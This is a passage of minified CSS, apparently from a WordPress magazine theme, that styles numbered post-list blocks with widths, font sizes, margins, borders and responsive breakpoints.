.block3_items,.widget-area .penci-block_3 .block3_items{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_items .penci-post-item,.widget-area .penci-block_3 .block3_items .penci-post-item{width:100%;float:left;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.wpb_wrapper>penci-block_3.penci-vc-column-1 .block3_items .penci-post-item:first-child,.widget-area .penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:0}@media screen and (max-width:600px){.penci-block_3 .penci-post-cat,.penci-block_3 .penci-piechart{display:none}.penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-block_3 .block3_first_item .penci__post-title,.penci-block_3 .block3_items .penci__post-title{font-size:16px}.penci-block_3 .block3_items{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:10px;margin-top:0}.penci-block_3 .block3_items .penci-post-item:last-child{margin-top:20px}}@media screen and (max-width:480px){.penci-block_3 .block3_items .penci-post-item{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item:first-child{padding-right:0}}.penci-block_4 .penci_media_object{margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_4 .block4_first_item .penci_post-meta{margin-top:5px}.penci-block_4 .block4_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_4 .block4_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_4 .block4_first_item,.penci-block_4 .penci-post-item{overflow:hidden}.penci-block_4 .block4_items{clear:both}.penci-block_4 .block4_items .penci-post-item:nth-child(2n+1){clear:both}.penci-block_4 .block4_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_4 .block4_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_4 .block4_items .penci-image-holder{width:108px}.penci-block_4 .block4_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_4 .block4_items .penci_post-meta{margin-top:6px}.wpb_wrapper>.penci-block_4.penci-vc-column-1 .block4_items .penci-comment-count,.widget-area .block4_items .penci-comment-count{display:none}@media (min-width:992px){.penci-block_4 .block4_items.penci-row .penci-post-item:nth-last-child(2){border-bottom:0;padding-bottom:0;margin-bottom:0}}.penci-block_5 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_5 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0;float:left}.penci-block_5 .penci-post-item:nth-child(1){margin-top:0}.penci-block_5 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_5 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:15px;margin-bottom:0}.penci-block_5 .penci_post-meta{margin-top:5px}.penci-block_5 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_5 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 .penci-post-item,.wpb_wrapper>.penci-block_5.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_5 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_5.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-block_5 .penci-post-item:nth-child(2){margin-top:20px}@media screen and (min-width:768px){.penci-block_5 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (min-width:620px){.penci-block_5 .penci-post-item{width:50%}.penci-block_5 .penci-post-item:nth-child(2){margin-top:0}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.site-footer .penci-block_6 .penci-post-item{border-color:#313131}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_6 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_6.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_6.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}@media screen and (min-width:480px){.penci-block_6.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}}@media screen and (max-width:480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_7 .penci-post-item{margin-bottom:16px}.penci-block_7 .penci-post-item:last-child{margin-bottom:0}.penci-block_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:16px;margin-bottom:0}.penci-block_7 .penci_post-meta{margin-top:5px}.penci-block_7 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_7 .penci-order-number{position:absolute;bottom:10px;left:10px;width:40px;height:40px;background:#111;display:flex;justify-content:center;align-items:center;font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1;color:#fff;transition:all .3s;z-index:10}.penci-block_7 .penci_post_thumb:hover .penci-order-number{background-color:#3f51b5}@media screen and (min-width:480px){.penci-block_7.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}}.penci-block_8 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_8 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0}.penci-block_8 .penci-post-item:nth-child(1),.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:0}.penci-block_8 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_8 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:16px;margin-bottom:0}.penci-block_8 .penci_post-meta{margin-top:6px}.penci-block_8 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:0;margin-top:9px}.penci-block_8 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.wpb_wrapper>.penci-block_8.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_8 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_8 .penci-post-item:nth-child(2),.widget-area .penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width:650px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(3n+1){clear:none}.penci-block_8 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}@media screen and (max-width:500px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_9 .block9_first_item{padding-bottom:13px}.penci-block_9 .block9_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_9 .block9_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_9 .block9_first_item .penci_post-meta{margin-top:5px}.penci-block_9 .block9_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_9 .block9_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.penci-block_9 .block9_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_9 .block9_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_9 .block9_items .block9_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_9 .block9_items .penci-image-holder{width:108px}.penci-block_9 .block9_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_9 .block9_items .penci_post-meta{margin-top:6px}.wpb_wrapper>.penci-block_9.penci-vc-column-1 .penci-comment-count,.widget-area .penci-block_9 .block9_items .penci-comment-count{display:none}@media screen and (min-width:480px){.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .penci-post-item{float:left}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n+1),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n+2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item{padding-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .block9_first_item,.penci-block_9.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_9.penci-vc-column-3 .penci_media_object,.penci-block_9.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_item_loadmore:first-of-type,.penci-block_9.penci-vc-column-2 .block9_item_loadmore:first-of-type{border-top:0;padding-top:0}}@media screen and (max-width:992px){.penci-block_11.penci-vc-column-2 .block11_first_item+.block11_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item+.block9_first_item{margin-top:20px}}.penci-block_10{background:#111;border-color:#111}.penci-block_10 .ajax-loading:before{background-color:#111}.penci-block_10 .penci-block-heading{border-bottom-color:#212121}.penci-block_10 .penci-block__title a,.penci-block_10 .penci-block__title span{color:#fff}.penci-block_10.style-title-3 .penci-block-heading:after{background:#fff}.penci-block_10 .penci-posted-on{padding:7px 5px 5px;background:#fff;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.29;text-align:center;color:#111;width:60px;height:60px;text-transform:uppercase}.penci-block_10 .penci-posted-on a{color:#3f51b5}.penci-block_10 .penci-posted-on a:hover{color:#111}.penci-block_10 .penci-posted-on .penci-posted-on__day{font-size:30px;font-size:3rem;line-height:1}.penci-block_10 .penci-block__title a,.penci-block_10 .penci__post-title a{color:#fff}.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover{color:#3f51b5}.penci-block_10 .penci-block-ajax-more-button{background-color:#212121;border-color:#212121}.penci-block_10 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.43;margin-top:0;margin-bottom:0;position:relative}.penci-block_10 .penci-post-item,.penci-block_10 .penci-block__title{border-bottom:1px solid #212121}.penci-block_10 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_10 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_10 .penci-post-item{border-color:#313131}.penci-block_10 .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-block_10 .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_10 .penci-more-post{display:block;width:100%;margin:30px 0 0;border:solid 2px #313131;background-color:transparent;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_10 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-block_10.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_10.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #212121;padding-top:20px}@media screen and (min-width:480px){.penci-block_10.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #212121;padding-top:20px}.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #212121;padding-top:20px}}.penci-block_11 .block11_first_item{padding-bottom:15px}.penci-block_11 .block11_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:15px;margin-bottom:0}.penci-block_11 .block11_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_11 .block11_first_item .penci_post-meta{margin-top:5px}.penci-block_11 .block11_first_item .penci_post-meta+.penci-post-excerpt{margin-top:20px}.penci-block_11 .block11_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_11 .block11_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.site-footer .penci-block_11 .block11_first_item,.site-footer .penci-block_11 .penci-post-item{border-color:#313131}.penci-block_11 .block11_items .penci-image-holder{width:108px}.penci-block_11 .block11_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_11 .block11_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_11 .block11_items .block11_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_11 .block11_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29}.penci-block_11 .block11_items .penci_post-meta{margin-top:6px}.wpb_wrapper>.penci-block_11.penci-vc-column-1 .block11_items .penci-comment-count,.widget-area .block11_items .penci-comment-count{display:none}.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}}@media screen and (max-width:480px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}.penci-block_11 .block11_first_item .penci__post-title,.penci-block_11 .penci-slider11-item-1 .penci-item-mag h3,.penci-block_11 .penci-slider11-item-3 .penci-item-mag h3{font-size:14px}.penci-block_11 .penci-slider11-item-2 .penci-item-mag h3{font-size:20px}.penci-block_11 .block11_first_item .penci__post-title{font-size:14px}}@media screen and (min-width:480px){.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .penci-post-item{float:left}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n+1),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n+2),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_11.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_items .penci-post-item:nth-last-child(2),.penci-block_11.penci-vc-column-2 .block11_items .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-3 .penci_media_object,.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_item_loadmore:first-of-type,.penci-block_11.penci-vc-column-2 .block11_item_loadmore:first-of-type{border-top:0;padding-top:0}}.penci-block_12 .penci-block_content__items{margin-top:30px}.penci-block_12 .penci-post-item{margin-bottom:30px}.penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-block_12 .penci_media_object{margin-bottom:0}.penci-block_12 .penci_mobj__img{width:37.5%}.penci-block_12 .penci-image-holder{width:100%}.penci-block_12 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-bottom:4px;clear:both}.penci-block_12 .penci-post-cat{overflow:hidden}.penci-block_12 .penci-post-cat+.penci__post-title{margin-top:3px}.penci-block_12 .penci-post-excerpt{margin-top:6px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_12 .penci-block_content__items{margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items:first-child,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-block_content__items:first-child,.widget-area .penci-block_12 .penci-block_content__items:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_12 .penci-post-item{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item:last-child,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_12 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object .penci_mobj__img,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci_media_object .penci_mobj__img,.widget-area .penci-block_12 .penci_media_object .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_mobj__img,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci_mobj__img,.widget-area .penci-block_12 .penci_mobj__img{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-image-holder,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}@media screen and (max-width:480px){.penci-block_12 .penci-post-item{margin-bottom:20px}.penci-block_12 .penci_media_object{display:block}.penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}.penci-block_12 .penci_mobj__img{margin-right:0;width:100%}.penci-block_12 .penci__post-title{font-size:16px}}.penci-block_13 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_13 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_13 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_13 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_13 .penci-post-item.penci-big-item{width:50%;margin-bottom:16px}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2}.penci-block_13 .penci-post-item.penci-small-item{margin-top:20px;margin-bottom:0}.penci-block_13 .penci-post-item.penci-small-item:nth-child(3n+1){clear:both}.penci-block_13 .penci-post-item.penci-small-item:nth-child(1),.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item,.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_13 .penci-post-item{width:100%;padding-left:10.5px;padding-right:10.5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item,.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item,.widget-area .penci-block_13 .penci-post-item.penci-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item .penci__post-title,.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item .penci__post-title,.widget-area .penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(3),.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(2),.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(3),.widget-area .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.widget-area .penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}@media screen and (max-width:650px){.penci-block_13 .penci-post-item{width:50%}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px!important}.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}}@media screen and (max-width:480px){.penci-block_13 .penci-post-item{width:100%}.penci-block_13 .penci-post-item.penci-big-item{width:100%}}.penci-block_14 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_14 .penci_post_thumb:hover .penci-image-holder:after{opacity:.3}.penci-block_14 .penci-post-item{width:25%;margin-top:20px;margin-bottom:0;float:left;padding-left:10px;padding-right:10px}.penci-block_14 .penci-post-item:nth-child(4n+1){clear:both}.penci-block_14 .penci-post-item:nth-child(1),.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:0}.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.3;margin-top:10px;margin-bottom:0}.penci-block_14 .penci_post-meta{margin-top:3px}.penci-block_14 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;margin-bottom:3px;margin-top:8px}.penci-block_14 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item,.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item,.widget-area .penci-block_14 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n+1),.wpb_wrapper>.penci-block_14.penci-vc-column-1 